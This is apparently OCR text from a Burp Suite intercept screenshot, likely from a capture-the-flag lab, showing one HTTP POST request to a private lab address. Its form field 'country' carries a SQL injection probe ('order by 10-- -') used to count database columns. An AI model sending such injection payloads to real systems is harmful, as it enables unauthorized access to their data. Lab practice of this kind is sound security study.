 Request to http://10.10.11.116:80
Forward Drop Intercept is on Action Open Browser
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: 10.10.11.116
3 Content-Length: 30
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://10.10.11.116
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/103.0.5060.134 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://10.10.11.116/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: en-US,en;q=0.9
13 Cookie: user=5bc8c567a89112d5f408a8af4f17970d
14 Connection: close
15
16 username=Prueba&country=Brazil' order by 10-- -